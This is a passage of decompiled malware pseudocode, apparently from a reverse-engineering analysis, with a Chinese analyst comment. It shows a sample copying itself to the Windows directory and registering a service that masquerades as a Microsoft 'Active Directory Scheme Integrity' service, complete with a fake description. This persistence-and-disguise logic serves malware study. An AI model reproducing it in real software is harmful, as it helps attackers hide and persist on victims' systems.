 104 while ( v20 );
105 v21 = v34;
106 qmemcpy(v19, L"ADSchemeIntegrity.exe", 0x2Cu);
107 Parameter = v21;
108 v32 = v13;
109 v22 = CreateThread(0, 0, StartAddress, &Parameter, 0, &ThreadId);// 将进程PE拷贝到C:\Windows\ADSchemeIntegrity.exe
110 v23 = v22;
111 if ( v22 )
112 {
113 if ( WaitForSingleObject(v22, 0xFFFFFFFF) == 0x102 )
114 TerminateThread(v23, 0);
115 v24 = (char *)OpenSCManagerW(0, 0, 2u);
116 v25 = v24;
117 if ( !v24 )
118 {
119 GetLastError();
120 return v25 + 1;
121 }
122 v26 = OpenServiceW(v24, L"ADSchemeIntegrity", 0xF01FFu);
123 if ( !v26 )
124 {
125 GetLastError();
126 v26 = (SC_HANDLE)(*(int (__stdcall **)(char *, const WCHAR *, const wchar_t *, signed int, signed int, signed int, signed int, const wchar_t *, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))CreateServiceW_dword_F0EEDC)(
127 v25,
128 L"ADSchemeIntegrity",
129 L"Active Directory Scheme Integrity service",
130 0xF01FF,
131 16,
132 2,
133 1,
134 L"c:\\l9ykzuaKVEZxS.exe",
135 0,
136 0,
137 0,
138 0,
139 0);
140 if ( !v26 )
141 {
142 GetLastError();
143 return (char *)1;
144 }
145 }
146 Info = L"Microsft Active Directory (AD) scheme describes determinated domain structure and provides non-contradictory "
147 "links between internal objects. Active Directory scheme may be extended with additional classes or properties.";
148 ChangeServiceConfig2W(v26, 1u, &Info);
149 ChangeServiceConfigW(v26, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, lpBinaryPathName, 0, 0, 0, 0, 0, 0);
150 if ( !StartServiceW(v26, 0, 0) )
151 GetLastError();
152 if ( v26 )
153 CloseServiceHandle(v26);
154 CloseServiceHandle(v25);
155 return 0;
156 }
157 return (char *)-1;
158 }